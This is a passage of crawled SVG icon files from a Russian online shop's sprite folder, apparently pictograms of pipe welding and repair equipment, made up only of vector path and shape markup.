    <ellipse cx="11.49028" cy="27.16165" rx="5.85322" ry="2.64329" style="fill:#0e4583"/>
    <ellipse cx="11.49028" cy="25.84001" rx="5.47552" ry="2.45454" style="fill:#236cb3"/>
    <path d="M18.58288 28.62006a10.098 10.098 0 0 1-4.01523-.74948c-1.16761-.52345-1.81078-1.2534-1.81078-2.05534s.64313-1.53189 1.81078-2.05534a10.09591 10.09591 0 0 1 4.01523-.74948 10.10006 10.10006 0 0 1 4.01523.74948c1.16761.52345 1.81078 1.2534 1.81078 2.05534s-.64317 1.53189-1.81078 2.05534a10.09522 10.09522 0 0 1-4.01523.74948Zm0-4.90908a9.38208 9.38208 0 0 0-3.72766.68814c-.88754.398-1.39659.914-1.39659 1.41592s.50807 1.01791 1.39561 1.41572a9.38468 9.38468 0 0 0 3.72766.68834 9.38193 9.38193 0 0 0 3.72766-.68834c.88754-.39782 1.39659-.91377 1.39659-1.41572s-.50905-1.01791-1.39659-1.41592a9.37429 9.37429 0 0 0-3.72668-.68812Z" transform="translate(-7.09261 .02496)" style="fill:#0e4583"/>
    <ellipse cx="11.49028" cy="24.89606" rx="4.72033" ry="1.7234" style="fill:#9bc8ec"/>
    <path d="M18.58288 26.94478a10.44948 10.44948 0 0 1-3.458-.526c-1.33289-.48677-1.61177-1.11041-1.61177-1.54826s.27987-1.0611 1.61276-1.54787a10.45467 10.45467 0 0 1 3.458-.526 10.45253 10.45253 0 0 1 3.45785.526c1.33308.48677 1.613 1.11041 1.613 1.54787s-.27987 1.0611-1.613 1.54787a10.447 10.447 0 0 1-3.45884.52639Zm0-3.44681a9.74186 9.74186 0 0 0-3.21762.48361c-.84947.31-1.15222.6627-1.15222.88931s.30275.57927 1.15222.88951a9.74186 9.74186 0 0 0 3.21762.48361 9.74185 9.74185 0 0 0 3.21762-.48361c.84947-.31024 1.15222-.66289 1.15222-.88951s-.30275-.57927-1.15222-.88931a9.73766 9.73766 0 0 0-3.21762-.48358Z" transform="translate(-7.09261 .02496)" style="fill:#0e4583"/>
    <rect x="5.82797" y="36.46957" width="1.26563" height="1.26563" rx=".29742" ry=".29742" style="fill:#9bc8ec"/>
    <rect x="8.35904" y="36.46957" width="1.26563" height="1.26563" rx=".29742" ry=".29742" style="fill:#9bc8ec"/>
    <rect x="10.8901" y="36.46957" width="1.26563" height="1.26563" rx=".29742" ry=".29742" style="fill:#9bc8ec"/>
    <rect x="13.73753" y="36.46957" width="1.26563" height="1.26563" rx=".29742" ry=".29742" style="fill:#9bc8ec"/>
    <rect x="16.26879" y="36.46957" width="1.26563" height="1.26563" rx=".29742" ry=".29742" style="fill:#9bc8ec"/>
    <path style="fill:#0e4583" d="m.139 5.637.012-1.179 4.561-1.825L.139 5.637zM22.821 5.637l-.012-1.179-4.561-1.825 4.573 3.004z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/ar3m4qwz53qauiyv8wp77uxlght8r0vu.svg
body_size: 2954
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="28.04774px" viewBox="0 0 28.04774 40">
  <g id="svg">
    <path d="M33.55109 39.73977c-1.82778 0-3.341-1.89977-3.45607-4.33929l-.3479-3.02552A218.07687 218.07687 0 0 1 28.43777.25961H31.516c1.094 0 1.98343 1.17864 1.99328 2.64142a177.96778 177.96778 0 0 0-.35476 26.94997l.60329 9.61248c-.00039.15282-.0927.27629-.20672.27629Z" transform="translate(-5.97613 .00001)" style="fill:#fff"/>
    <path d="M33.55109 40a3.3099 3.3099 0 0 1-2.58069-1.3552 5.63023 5.63023 0 0 1-1.14123-3.2238l-.34689-3.01647A219.05589 219.05589 0 0 1 28.17152.25177L28.17976 0H31.516a2.02879 2.02879 0 0 1 1.61763.878 3.4067 3.4067 0 0 1 .64231 2.02184v.02433a178.27556 178.27556 0 0 0-.35534 26.91154l.60329 9.62033v.008a.50185.50185 0 0 1-.4728.53596ZM28.696.52043A218.55311 218.55311 0 0 0 30.012 32.346l.3489 3.034v.00845c.10678 2.26637 1.47546 4.0475 3.12868 4.09033v-.009l-.60229-9.60223a178.839 178.839 0 0 1 .35431-26.97617C33.22793 1.583 32.45531.52044 31.51477.52044Z" transform="translate(-5.97613 .00001)" style="fill:#0e4583"/>
    <path d="m28.31892 4.67572-.299-.03821a44.9675 44.9675 0 0 0-11.63412.03821v-2.8572a44.95863 44.95863 0 0 1 11.63372-.038l.299.038Z" transform="translate(-5.97613 .00001)" style="fill:#9bc8ec"/>
    <path d="M16.11971 4.974V1.59168l.23029-.03036a45.19051 45.19051 0 0 1 11.7039-.03821l.5311.06757v3.38126l-.59987-.07622a44.6291 44.6291 0 0 0-11.56313.03781Zm6.22861-.956a45.18959 45.18959 0 0 1 5.70415.362V2.04717l-.067-.00865a44.63407 44.63407 0 0 0-11.33288.00764V4.3789a45.159 45.159 0 0 1 5.69573-.36097Z" transform="translate(-5.97613 .00001)" style="fill:#0e4583"/>
    <path d="M7.3259.26021h7.6747a1.08331 1.08331 0 0 1 1.08331 1.08331V4.4159H6.24258V1.34353A1.08331 1.08331 0 0 1 7.3259.26021Z" transform="translate(-5.97613 .00001)" style="fill:#236cb3"/>
    <path d="M16.35037 4.67612H5.97613V1.5951A1.61645 1.61645 0 0 1 7.60965 0h7.107a1.61645 1.61645 0 0 1 1.63352 1.5951Zm-9.84113-.52064h9.30822V1.5951A1.089 1.089 0 0 0 14.71685.52043h-7.1072A1.08938 1.08938 0 0 0 6.50924 1.5951Z" transform="translate(-5.97613 .00001)" style="fill:#0e4583"/>
    <path d="M6.24258 4.41691h9.84154v1.80324c0 .61295-.26143 1.09659-.5675 1.05094l-8.895-1.32584c-.21377-.032-.37907-.38731-.37907-.81505Z" transform="translate(-5.97613 .00001)" style="fill:#236cb3"/>
    <path d="M15.55543 7.53393a.52724.52724 0 0 1-.07923-.00583L6.58143 6.20266c-.35635-.05309-.60531-.4941-.60531-1.07225v-.97493h10.37425v2.06367a1.55952 1.55952 0 0 1-.41667 1.16959.58821.58821 0 0 1-.37827.14519ZM6.67032 5.68946l8.88632 1.32343c.06033-.01026.26143-.27751.26143-.79373V4.67633H6.509v.45407a.7919.7919 0 0 0 .16132.55906Z" transform="translate(-5.97613 .00001)" style="fill:#0e4583"/>
    <path d="m16.08412 6.54493 1.53016.72757c4.76039 2.26477 8.50423 4.75536 10.82531 8.34557l.14539.225L28.32355 9.09l-2.017-.28918a9.63581 9.63581 0 0 1-2.00374-.67991l-8.21869-3.0997Z" transform="translate(-5.97613 .00001)" style="fill:#9bc8ec"/>
    <path d="m28.88843 16.80153-.67428-1.04269C26.179 12.61045 22.874 10.06575 17.49764 7.50779l-1.68017-.79936V4.64174l8.60016 3.24431a9.3913 9.3913 0 0 0 1.93778.6586l2.227.32055ZM16.35037 6.38224l1.38054.65679a38.06517 38.06517 0 0 1 6.37219 3.70282 18.72283 18.72283 0 0 1 4.17942 4.17415l-.216-5.599-1.80888-.26042-.00985-.00221A9.94051 9.94051 0 0 1 24.19661 8.36l-7.84624-2.95932Z" transform="translate(-5.97613 .00001)" style="fill:#0e4583"/>
    <path d="M24.32914 22.6211c-.01227.1458-.02473.29139-.0366.437a3.96917 3.96917 0 0 1-.67609 2.06326 4.40284 4.40284 0 0 1-1.46178 1.29145c-.14178.07823-.286.15263-.43337.21839-.17415.07782-.2389.03841-.23589-.15867a6.95409 6.95409 0 0 1 .04565-.78207c.10578-.81988.21015-1.64036.34187-2.45621.14178-.88181.30627-1.76.47439-2.637a8.2884 8.2884 0 0 0 .17355-2.011 6.5364 6.5364 0 0 0-.75573-2.80894 5.41563 5.41563 0 0 0-1.76-1.97317 6.04276 6.04276 0 0 0-2.24446-.87015 8.304 8.304 0 0 0-1.62025-.11543c-.46253.00141-.92505-.01106-1.38516.02856a8.26108 8.26108 0 0 0-1.16013.20713 5.10063 5.10063 0 0 0-1.83824.81445 5.53255 5.53255 0 0 0-1.82517 2.22455 6.11273 6.11273 0 0 0-.52065 1.71575 7.40552 7.40552 0 0 0 .0189 2.349c.19929 1.10745.41024 2.21208.59324 3.32314.12066.73682.20592 1.48028.30044 2.22173.02614.20492.03077.41285.04223.61958a1.52692 1.52692 0 0 1-.00362.21015c-.01106.13071-.07139.17154-.18662.11945a4.65366 4.65366 0 0 1-1.4278-.949 4.003 4.003 0 0 1-.75573-.97533 3.70421 3.70421 0 0 1-.40421-1.43866c-.00261-.03781-.01046-.07521-.01609-.11282v-1.60869a.41277.41277 0 0 0 .01166-.0555 3.097 3.097 0 0 1 .39375-1.213.87353.87353 0 0 0 .09472-.38209c.02554-.56006.03378-1.12193.08426-1.67977a8.30535 8.30535 0 0 1 .49651-2.17668 7.3359 7.3359 0 0 1 3.80437-4.15569 7.93812 7.93812 0 0 1 2.43711-.71088c.15907-.02011.31955-.02655.47942-.04022h.89368c.03037.004.06033.01005.0907.01166.20733.01066.41627.00744.622.03278a8.08478 8.08478 0 0 1 1.93054.49671 7.31957 7.31957 0 0 1 3.20369 2.38844 8.08553 8.08553 0 0 1 1.59512 4.26169c.04847.49068.04927.98639.06616 1.48008a1.04324 1.04324 0 0 0 .10759.4945 3.3672 3.3672 0 0 1 .38349 1.12917c.02654.17254.04163.34689.06194.52044Z" transform="translate(-5.97613 .00001)" style="fill:#236cb3"/>
    <path d="M19.68377 25.95933a18.633 18.633 0 0 1 .22123-1.87323c.12629-.78167.25761-1.56253.4038-2.34038.14318-.76156.29682-1.52131.46816-2.27643a1.03984 1.03984 0 0 1 .58459-.73823.78173.78173 0 0 1 .51944-.029.13043.13043 0 0 1 .10055.16591c-.05128.36881-.10055.73783-.15163 1.106q-.10055.70887-.2011 1.41694-.20512 1.43584-.41064 2.87148c-.12548.86472-.2568 1.72944-.38068 2.59617-.01629.11322-.06858.1834-.17113.19084a1.66242 1.66242 0 0 1-.46775-.004.5782.5782 0 0 1-.41989-.46755 5.51112 5.51112 0 0 1-.09495-.61852ZM12.1426 25.98889a4.90489 4.90489 0 0 1-.09592.61657c-.12991.478-.52828.53412-.91721.42995-.07561-.02011-.09432-.08305-.105-.15243-.073-.46775-.14921-.93511-.2192-1.40346-.09512-.63527-.18622-1.27094-.27772-1.90661q-.12448-.86472-.24614-1.728-.16289-1.143-.32538-2.28588c-.03137-.22322-.06033-.447-.08486-.67147-.01609-.14761.0368-.19687.181-.21075a.88165.88165 0 0 1 .89348.52547 2.55786 2.55786 0 0 1 .24715.78589c.17013.86955.34689 1.73829.49591 2.61186.14761.86472.26847 1.73367.39274 2.602.03481.23565.03842.47576.06115.78686Z" transform="translate(-5.97613 .00001)" style="fill:#236cb3"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/sf70id32iiacwb9s4o4zh3umze0u62ss.svg
body_size: 2644
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="26.19319px" width="40px" viewBox="0 0 40 26.19319">
  <g id="svg">
    <path d="M1.95134 30.93292a1.80776 1.80776 0 0 1-.71-.14192 2.29113 2.29113 0 0 1-.91665-.61044 1.46823 1.46823 0 0 1-.3167-.97662c0-.94238.99067-1.5162 1.71394-1.93543a5.01952 5.01952 0 0 0 1.66722-1.65178c.41171-.6334.85449-1.27907 1.31668-1.91781a3.63465 3.63465 0 0 1 2.68383-1.16783 3.16039 3.16039 0 0 1 2.49975.78423l.51464.5467-.47861.45387-.52176-.55759a2.5594 2.5594 0 0 0-1.97818-.56847 2.968 2.968 0 0 0-2.18542.89666c-.45525.62964-.8921 1.2668-1.29767 1.8903a5.68268 5.68268 0 0 1-1.8897 1.86338c-.7575.439-1.38556.8446-1.38556 1.3628 0 .42378.1245.67813.83133.978a1.30321 1.30321 0 0 0 .96059-.00455l.23258.61835a2.11217 2.11217 0 0 1-.74031.13815Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <path style="fill:#fff" d="m5.665 24.855 3.959.549H20.64v-3.481H9.796l-4.131.549v2.383z"/>
    <path d="M20.88638 32.54195H9.61526l-.01626-.00218-4.16457-.57817v-2.80041l4.35457-.57936h11.097Zm-11.23827-.47881H20.409v-3.0027H9.81933l-3.90846.52117v1.96373Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <path d="M20.30365 32.30264h4.47555v-3.48171h-4.47555l-.06789.14509a3.78178 3.78178 0 0 0 .06789 3.33642Z" transform="translate(-.00799 -6.89843)" style="fill:#9cc9ed"/>
    <path d="M25.01732 32.54195h-4.85757l-.0675-.12787a4.0201 4.0201 0 0 1-.07264-3.5496l.13262-.28226h4.8645Zm-4.566-.47881h4.08957v-3.0027h-4.086l-.00376.00772a3.54089 3.54089 0 0 0 0 2.995Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <path style="fill:#246db4" d="M24.94341 21.83105h2.40988v3.6648h-2.40988z"/>
    <path d="M27.60039 32.63359h-2.88631v-4.14341h2.88632Zm-2.40988-.47859H27.124v-3.1868h-1.93349Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <path style="fill:#fff" d="M27.3531 22.65566h9.12291v2.01559H27.3531z"/>
    <path d="M36.72232 31.809h-9.59994v-2.494h9.59994Zm-9.12192-.47861h8.6447v-1.537h-8.6447Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <rect x="28.21373" y="22.01434" width="1.89347" height="3.29822" rx=".24069" ry=".24069" style="fill:#9cc9ed"/>
    <path d="M29.83906 32.44991H28.498a.516.516 0 0 1-.51464-.51661v-2.74322a.516.516 0 0 1 .51464-.51661h1.341a.516.516 0 0 1 .51464.51661v2.7436a.51582.51582 0 0 1-.51458.51623Zm-1.341-3.29822a.038.038 0 0 0-.038.038v2.744a.038.038 0 0 0 .038.038h1.341a.038.038 0 0 0 .038-.038v-2.74361a.038.038 0 0 0-.038-.038Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <path d="M36.484 31.38659v-1.64941l3.26952.70525a.02256.02256 0 0 1 0 .04315Z" transform="translate(-.00799 -6.89843)" style="fill:#9cc9ed"/>
    <path d="M36.24509 31.70032v-2.25925l3.56286.76839a.26227.26227 0 0 1 .01385.50573l-.00435.00138Zm.47643-1.66663v1.039l2.11535-.58292Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <path d="M10.75 22.56421h6.87059a.95406.95406 0 0 1 .95406.95406v.29057a.95406.95406 0 0 1-.95406.95406H10.75a.95406.95406 0 0 1-.95406-.95406v-.29057a.95405.95405 0 0 1 .95405-.95405Z" style="fill:#246db4"/>
    <path style="fill:#fff" d="M12.8942 23.11368h2.58189v1.09954H12.8942z"/>
    <path d="M15.7224 31.351h-3.05753v-1.57819h3.05753Zm-2.58268-.47861H15.246v-.62073h-2.10628Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <ellipse cx="17.19755" cy="23.66336" rx=".51622" ry=".54967" style="fill:#9cc9ed"/>
    <ellipse cx="11.17294" cy="23.66336" rx=".51622" ry=".54967" style="fill:#9cc9ed"/>
    <path d="M5.67255 31.38659H2.45311a.39587.39587 0 0 1-.39587-.39587v-.85885a.39587.39587 0 0 1 .39587-.39587h3.21944v1.6506Z" transform="translate(-.00799 -6.89843)" style="fill:#9cc9ed"/>
    <path d="M5.91087 31.6259H2.5113a.69416.69416 0 0 1-.69278-.69476v-.7385a.69416.69416 0 0 1 .69278-.69476h3.39957ZM2.5113 29.97728a.216.216 0 0 0-.21516.21595v.7385a.216.216 0 0 0 .21516.21555h2.92313v-1.1704Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <rect x="23.91058" y="21.37303" width="1.20484" height="4.58085" rx=".52513" ry=".52513" style="fill:#fff"/>
    <path d="M24.52109 33.09162a.84361.84361 0 0 1-.84084-.8444v-3.37067a.84123.84123 0 0 1 1.68246 0v3.37067a.84341.84341 0 0 1-.84162.8444Zm0-4.58085a.36539.36539 0 0 0-.3642.36579v3.37067a.3642.3642 0 0 0 .72841.00119v-3.37187a.36559.36559 0 0 0-.36421-.36578Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <path style="fill:#fff" d="M30.203 19.021H9.619v-4.216l.7-14.566h19.184l.7 14.566v4.216z"/>
    <path d="M30.44891 26.15928H9.38842v-4.46744L10.101 6.89843h19.63791l.71257 14.80568Zm-20.58386-.47862h20.10762v-3.9714L29.28385 7.377h-18.73l-.6888 14.33226Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <path style="fill:#246db4" d="M16.13008 2.17711h7.56139v4.77008h-7.56139z"/>
    <path style="fill:#fff" d="M16.83018 2.92254h6.16138v3.27942h-6.16138z"/>
    <path d="M23.23767 13.34049h-6.63762V9.58206h6.63762Zm-6.16138-.4794H22.761v-2.80081h-5.68471Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <ellipse cx="16.97012" cy="11.19571" rx=".91011" ry=".9689" style="fill:#9cc9ed"/>
    <path d="M16.97732 19.30235a1.20947 1.20947 0 1 1 1.148-1.2084 1.18052 1.18052 0 0 1-1.148 1.2084Zm0-1.93978a.73155.73155 0 1 1 0 .00079Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <ellipse cx="19.91087" cy="11.19571" rx=".91011" ry=".9689" style="fill:#9cc9ed"/>
    <path d="M19.91886 19.30235a1.20947 1.20947 0 1 1 1.148-1.2084 1.18052 1.18052 0 0 1-1.148 1.2084Zm0-1.93978a.73155.73155 0 1 1 0 .00079Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <ellipse cx="22.85142" cy="11.19571" rx=".91011" ry=".9689" style="fill:#9cc9ed"/>
    <path d="M22.85941 19.30235a1.20947 1.20947 0 1 1 1.148-1.2084 1.18052 1.18052 0 0 1-1.148 1.2084Zm0-1.93978a.73155.73155 0 1 1 0 .00079Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <ellipse cx="26.87132" cy="16.66747" rx="1.33033" ry="1.41624" style="fill:#9cc9ed"/>
    <path d="M26.87951 25.22145a1.65786 1.65786 0 1 1 1.56849-1.65554 1.61566 1.61566 0 0 1-1.56849 1.65554Zm0-2.83228a1.18 1.18 0 1 0 1.092 1.17673 1.13823 1.13823 0 0 0-1.092-1.17673Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <path d="M29.34006 24.90891a3.80519 3.80519 0 0 1-.39449-.02118 5.75649 5.75649 0 0 1-2.34041-.85113l.34085-.56531a5.11022 5.11022 0 0 0 2.068.7575 2.01179 2.01179 0 0 0 1.48987-.33432 1.299 1.299 0 0 0 .55858-1.07579 1.24664 1.24664 0 0 0-.98137-.90358l.16864-.63894a1.89653 1.89653 0 0 1 1.46261 1.43784 1.90507 1.90507 0 0 1-.79907 1.6981 2.46659 2.46659 0 0 1-1.57321.49681Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <ellipse cx="26.87132" cy="16.66747" rx=".72109" ry=".7678" style="fill:#0c4682"/>
    <path style="fill:#246db4" d="M11.08882 14.97472h4.90092v2.7052h-4.90092z"/>
    <path style="fill:#9cc9ed" d="M11.63354 15.65087h2.54111v1.3527h-2.54111z"/>
    <path d="M14.421 24.14151h-3.01818v-1.83112H14.421Zm-2.54111-.47861h2.06468v-.87409h-2.06472Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
    <path style="fill:#246db4" d="M14.17486 15.65087h1.27056v1.3527h-1.27056z"/>
    <path d="M15.69152 24.14151h-1.747v-1.83112h1.747Zm-1.27076-.47861h.79432v-.87409H14.421Z" transform="translate(-.00799 -6.89843)" style="fill:#0c4682"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/4k6wlkxqz9tvcwrqbzrvti7ihejao4zh.svg
body_size: 1376
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.67826px" width="40px" viewBox="0 0 40 39.67826">
  <g id="svg">
    <path d="M34.5927 17.84354a2.50312 2.50312 0 0 0-.01609-.76416 2.11742 2.11742 0 0 0-1.4275-1.57333l-.19186.51487a1.62661 1.62661 0 0 1 1.07944 1.15887 3.354 3.354 0 0 1-.41446 1.933 7.23288 7.23288 0 0 1-1.5497 2.16743 4.57733 4.57733 0 0 1-1.90918 1.10225 3.6628 3.6628 0 0 1-1.96294.00713c-.07984-.02281-.1611-.04969-.24114-.07943l-.19186.51507c.09348.03462.18819.066.28167.09267a4.21271 4.21271 0 0 0 2.25765-.00489 5.07582 5.07582 0 0 0 2.144-1.234 7.80368 7.80368 0 0 0 1.67007-2.33341 5.077 5.077 0 0 0 .4719-1.50207Z" transform="translate(-.00556 -.15013)" style="fill:#0e4583"/>
    <path d="M11.36976 9.12924C10.05916 7.7942 9.04083 6.7893 8.22188 5.982c-.97007-.95724-1.677-1.654-2.33138-2.36641l-.00265-.001-.04725-.05336a11.8384 11.8384 0 0 0-3.21346-2.5436A1.57134 1.57134 0 0 0 1.49455.85465a1.35984 1.35984 0 0 0-.72526.62C.4365 2.09966.85769 3.42472 2.307 4.74754l-.44114.4833C.321 3.82065-.35169 2.18765.19169 1.16707A2.00183 2.00183 0 0 1 1.29577.2302a2.21744 2.21744 0 0 1 1.59187.18656 12.27087 12.27087 0 0 1 3.442 2.70877c.65418.71691 1.367 1.41895 2.35174 2.39044.82037.80917 1.84135 1.8161 3.15542 3.155Z" transform="translate(-.00556 -.15013)" style="fill:#0c4683"/>
    <path transform="rotate(-51.71 5.976853 7.96625848)" style="fill:#0e4583" d="M5.5456 7.44663h1.17781v1.17781H5.5456z"/>
    <path transform="rotate(-51.71 7.6407951 9.27983271)" style="fill:#236cb3" d="M6.97404 7.58255h1.64889v3.53322H6.97404z"/>
    <path transform="rotate(-51.71 21.3819703 23.04837416)" style="fill:#fff" d="M14.59084 5.56892h13.89763v35.09755H14.59084z"/>
    <path d="m31.05419 39.82839-.21568-.17027-27.76513-21.916 8.95117-11.34019 27.981 22.08628ZM3.84548 17.65128 30.96336 39.0567l8.27011-10.47725L12.1162 7.17383Z" transform="translate(-.00556 -.15013)" style="fill:#0e4583"/>
    <path transform="rotate(-51.71 20.18010223 22.09981415)" style="fill:#236cb3" d="M15.15558 8.27141H25.52v27.79547H15.15558z"/>
    <circle cx="33.09691" cy="32.0776" r="1.64889" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M6.547 7.164 5.526 8.459 1.419 4.917l.73-.924 4.398 3.171zM30.459 12.656l-.881 1.142 3.88 2.732.629-.816-3.628-3.058z"/>
    <path transform="rotate(-52.37 26.90719282 11.02541582)" style="fill:#236cb3" d="M23.88267 7.56151h6.35991v7.06664h-6.35991z"/>
    <path d="M32.1876 10.68322 26.156 6.03288 21.937 11.505l6.03181 4.65033ZM26.25559 6.803l5.16133 3.97925-3.54792 4.6014-5.16113-3.97782Z" transform="translate(-.00556 -.15013)" style="fill:#0e4583"/>
    <path transform="rotate(-51.71 14.72563616 17.79375462)" style="fill:#fff" d="M10.87892 12.32751h8.0088v11.07114h-8.0088z"/>
    <path d="m16.79281 24.82-9.12164-7.19988 5.30268-6.71776 9.122 7.19984Zm-8.35036-7.29133 8.2585 6.51877 4.62162-5.855-8.25789-6.51816Z" transform="translate(-.00556 -.15013)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/72tec9q7tz3b6mtfny5p9zaqknvwj8fd.svg
body_size: 2194
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="33.62622px" width="40px" viewBox="0 0 40 33.62622">
  <g id="svg">
    <title>&#x421;&#x432;&#x430;&#x440;&#x43E;&#x447;&#x43D;&#x44B;&#x435;-&#x440;&#x435;&#x43C;&#x43E;&#x43D;&#x442;&#x43D;&#x44B;&#x435;-&#x43A;&#x43E;&#x43C;&#x43F;&#x43B;&#x435;&#x43A;&#x442;&#x44B;-&#x434;&#x43B;&#x44F;-&#x43F;&#x43E;&#x43B;&#x438;&#x43F;&#x440;&#x43E;&#x43F;&#x438;&#x43B;&#x435;&#x43D;&#x43E;&#x432;&#x44B;&#x445;-&#x442;&#x440;&#x443;&#x431;_40</title>
    <path d="M25.164,16.70673v2.75684H8.9888a.71.71,0,0,1-.71-.71V17.41675a.71.71,0,0,1,.71-.71Z" transform="translate(0.00494 -3.1669)" style="fill: #fff"/>
    <path d="M25.52214,19.82174H9.50731a1.58787,1.58787,0,0,1-1.5861-1.5861v-.301a1.58787,1.58787,0,0,1,1.5859-1.5861H25.52195ZM9.50731,17.0649a.871.871,0,0,0-.86977.86977v.301a.87076.87076,0,0,0,.86977.86977h15.2985V17.0649Z" transform="translate(0.00494 -3.1669)" style="fill: #0e4583"/>
    <rect x="27.23645" y="24.30842" width="11.71627" height="8.95943" rx="0.44554" ry="0.44554" style="fill: #9bc8ec"/>
    <path d="M38.17741,36.79312H28.00208a1.12972,1.12972,0,0,1-1.12853-1.12873v-7.4185a1.12952,1.12952,0,0,1,1.12853-1.12853H38.17741a1.12972,1.12972,0,0,1,1.12853,1.12853v7.4185A1.12991,1.12991,0,0,1,38.17741,36.79312ZM28.00207,27.83349a.4128.4128,0,0,0-.4124.4124v7.4185a.4128.4128,0,0,0,.4124.4124H38.17741a.4126.4126,0,0,0,.4122-.4124v-7.4185a.4126.4126,0,0,0-.4122-.4124Z" transform="translate(0.00494 -3.1669)" style="fill: #0e4583"/>
    <path d="M14.137,33.968v-.63842a.16823.16823,0,0,1,.168-.16843H25.164V30.74909H14.30525a.16823.16823,0,0,1-.16824-.16823v-.63862a.22721.22721,0,0,0-.227-.227H11.78193a.74631.74631,0,0,0-.74631.74631v2.9872a.74631.74631,0,0,0,.74631.74631H13.91A.2272.2272,0,0,0,14.137,33.968Z" transform="translate(0.00494 -3.1669)" style="fill: #fff"/>
    <path d="M13.91,34.55321H11.78193a1.10585,1.10585,0,0,1-1.10447-1.10447v-2.9872a1.10566,1.10566,0,0,1,1.10447-1.10447H13.91a.58577.58577,0,0,1,.58517.58517v.44869h11.027v3.12841h-11.027V33.968A.58577.58577,0,0,1,13.91,34.55321ZM11.78193,30.0734a.38854.38854,0,0,0-.38814.38814v2.9872a.38854.38854,0,0,0,.38814.38814h1.99692v-.50727a.527.527,0,0,1,.5264-.5266H24.80581V31.10687H14.30525a.527.527,0,0,1-.5264-.5266V30.0734Z" transform="translate(0.00494 -3.1669)" style="fill: #0e4583"/>
    <path d="M8.96809,31.17984H4.14372a1.37842,1.37842,0,0,1-1.37842-1.37842h0V11.19325H.35322V31.869c0,.7613.96168,1.37842,1.723,1.37842h6.8919Z" transform="translate(0.00494 -3.1669)" style="fill: #236cb3"/>
    <path d="M9.32626,33.60553H2.07619a2.04586,2.04586,0,0,1-2.08114-1.7356V10.83509H3.12347V29.80142a1.02144,1.02144,0,0,0,1.02026,1.01947H9.32626ZM.71138,11.55181V31.869c0,.52561.76919,1.02025,1.36481,1.02025H8.60993V31.538H4.14372a1.73856,1.73856,0,0,1-1.73658-1.7356V11.55181Z" transform="translate(0.00494 -3.1669)" style="fill: #0e4583"/>
    <path d="M8.96809,31.17984H4.14372a1.37842,1.37842,0,0,1-1.37842-1.37842h0V11.19325H1.38689V31.869c0,.7613.96188,1.37842,1.723,1.37842H8.9675Z" transform="translate(0.00494 -3.1669)" style="fill: #9bc8ec"/>
    <path d="M9.32626,33.60553H3.10986a2.046,2.046,0,0,1-2.08114-1.7356V10.83509H3.12347V29.80142a1.02144,1.02144,0,0,0,1.02026,1.01947H9.32626ZM1.74505,11.55181V31.869c0,.52561.76919,1.02025,1.36481,1.02025H8.60993V31.538H4.14372a1.73856,1.73856,0,0,1-1.73658-1.7356V11.55181Z" transform="translate(0.00494 -3.1669)" style="fill: #0e4583"/>
    <path d="M26.19784,19.9805V16.19l2.41248-2.41228h9.52606a.81218.81218,0,0,1,.81139.81139v6.99051a.81218.81218,0,0,1-.81218.81218H28.61032Z" transform="translate(0.00494 -3.1669)" style="fill: #fff"/>
    <path d="M38.13639,22.75075h-9.674l-2.62193-2.62194V16.04149l2.62114-2.62194h9.67477a1.17173,1.17173,0,0,1,1.16956,1.16956v6.99051A1.17173,1.17173,0,0,1,38.13639,22.75075Zm-9.37814-.71633h9.37814A.45362.45362,0,0,0,38.59,21.5808h0v-6.9917a.45362.45362,0,0,0-.45362-.45362H28.75824L26.556,16.33831v3.49388Z" transform="translate(0.00494 -3.1669)" style="fill: #0e4583"/>
    <rect x="24.82437" y="12.67854" width="1.37842" height="4.47981" style="fill: #236cb3"/>
    <path d="M26.556,20.68342H24.46126V15.48728H26.556Zm-1.37743-.71653h.66209V16.20341h-.66209Z" transform="translate(0.00494 -3.1669)" style="fill: #0e4583"/>
    <circle cx="33.7838" cy="14.91825" r="1.72297" style="fill: #236cb3"/>
    <path d="M33.77885,20.16629A2.08114,2.08114,0,1,1,35.86,18.08515,2.08114,2.08114,0,0,1,33.77885,20.16629Zm0-3.44595a1.36481,1.36481,0,1,0,1.36481,1.36481h0a1.36619,1.36619,0,0,0-1.36481-1.36481Z" transform="translate(0.00494 -3.1669)" style="fill: #0e4583"/>
    <path d="M.69777,6.10953V5.07764A.86247.86247,0,0,1,1.56005,4.215H18.61663l3.1014-.68911H38.77461a.86247.86247,0,0,1,.86247.86247V6.79864a.86228.86228,0,0,1-.86228.86228H21.718L18.61663,6.972H1.56025a.86247.86247,0,0,1-.86247-.86247Z" transform="translate(0.00494 -3.1669)" style="fill: #9bc8ec"/>
